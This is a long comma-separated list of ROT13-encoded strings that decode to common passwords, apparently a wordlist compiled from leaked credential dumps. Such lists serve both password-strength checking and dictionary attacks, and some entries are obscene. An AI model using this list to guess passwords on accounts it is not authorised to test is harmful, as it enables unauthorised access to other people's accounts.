gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyre2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr,trinhqna,unaanu11,crgre2,inatne,funexl7,gnyxgbzr,wrffr123,puhpuv,cnzzl,!dnmkfj2,fvrfgn,gjragl1,jrgjvyyl,477041,angheny1,fha123,qnavry3,vagrefgn,fuvgurnq1,uryylrn,obarguhtf,fbyvgnve,ohooyrf2,sngure1,avpx01,444000,nqvqnf12,qevcvx,pnzreba2,442200,n7am8546,erfchoyvxn,sxbwa6to,428054,fabccl,ehyrm1,unfyb,enpunry1,checyr01,myqrw102,no12pq34,plghruwkes,znquh,nfgebzna,cergrra,unaqfbss,zeoybaqr,ovttvb,grfgva,isquvs,gjbyirf,hapyrfnz,nfznen,xclqfxpj,yt2jztie,tebyfpu,ovneevgm,srngure1,jvyyvnzz,f62v93,obar1,crafxr,337733,336633,gnhehf1,334433,ovyyrg,qvnzbaqq,333000,ahxrz,svfuubbx,tbqbtf,guruha,yran1982,oyhr00,fzryyl1,hao4t9gl,65cwi22,nccyrtng,zvxruhag,tvnapneyb,xevyyva,sryvk123,qrprzore1,fbncl,46qbevf,avpbyr23,ovtfrkl1,whfgva10,cvath,onzobh,snypba12,qtgugy,1fhesre,djregl01,rfgeryyvg,asdpwl,rnfltb,xbavpn,dnmdjr,1234567890z,fgvatref,abaeri,3r4e5g,punzcvb,oooooo99,196400,nyyra123,frccry,fvzon2,ebpxzr,mroen3,grxxra3,raqtnzr,fnaql2,197300,svggr,zbaxrl00,ryqevgpu,yvggyrbar,eslstxm,1zrzore,66puril,bbuenu,pbeznp,uczeoz41,197600,tenlsbk,ryivf69,pryroevg,znkjryy7,ebqqref,xevfg,1pnzneb,oebxra1,xraqnyy1,fvyxphg,xngraxn,natevpx,znehav,17071994n,gxgls,xehrzry,fahssyrf,veb4xn,onol12,nyrkvf01,zneelzr,iynq1994,sbejneq1,phyreb,onqnobbz,znyiva,uneqgbba,ungrybir,zbyyrl,xabcb4xn,qhpurff1,zrafhpx,pon321,xvpxohgg,mnfgnin,jnlare,shpxlbh6,rqqvr123,pwxlfve,wbua33,qentbasv,pbql1,wnoryy,pwuwes,onqfrrq,fjrqra1,znevuhnan,oebjaybi,ryynaq,avxr1234,xjvrggvr,wbaalobl,gbtrcv,ovyylx,eboreg123,oo334,syberapv,fftbxh,198910,oevfgby1,obo007,nyyvfgre,lwqhwuwy,tnhybvfr,198920,oryynobb,9yvirf,nthvynf,jygst4gn,sbklebkl,ebpxrg69,svsgl50,ononyh,znfgre21,znyvabvf,xnyhtn,tbtbfbk,bofrffvb,lrnuevtu,cnaguref1,pncfgna,yvmn2000,yrvtu1,cnvagonyy1,oyhrfxvr,poe600s3,ontqnq,wbfr98,znaqerxv,funex01,jbaqreob,zhyrqrre,kfiaq4o2,unatgra,200001,teraqra,nanryy,ncn195,zbqry1,245yhscd,mvc100,tuwptgea,jreg1234,zvfgl2,puneeb,whnawbfr,sxopes,sebfgovg,onqzvagb,ohqqll,1qbpgbe,inaln,nepuvony,cneivm,fchaxl1,sbbgobl,qz6gmftc,yrtbyn,fnznquv,cbbcrr,lgqkm2pn,unyybjobl,qcbfgba,tnhgvr,gurjbez,thvyurezr,qbcrurnq,vyhigvgf,oboobo1,enatre6,jbeyqjne,ybjxrl,purjonpn,bbbbbb99,qhpggncr,qrqnyhf,pryhyne,8v9b0c,obevfraxb,gnlybe01,111111m,neyvatgb,c3aaljvm,eqtcy3qf,obboyrff,xpzsjrft,oynpxfno,zbgure2,znexhf1,yrnpuvz,frperg2,f123456789,1qreshy,rfcreb,ehffryy2,gnmmre,znelxngr,sernxzr,zbyylo,yvaqebf8,wnzrf00,tbsnfgre,fgbxebgxn,xvyobfvx,ndhnznaa,cnjry1,furqrivy,zbhfvr,fybg2009,bpgbore6,146969,zz259hc,oerjperj,pubhpub,hyvnan,frksvraq,sxgves,cnagff,iynqvzv,fgnem,furrcf,12341234d,ovtha,gvttref,pewuwpaz,yvogrpu,chqtr1,ubzr12,mvepba,xynhf1,wreel2,cvax1,yvathf,zbaxrl66,qhznff,cbybcbyb09,srhrejru,ewlngas,purffl,orrsre,funzra,cbbuorne1,4wwpub,oraarivf,sngtveyf,hwaoes,pqr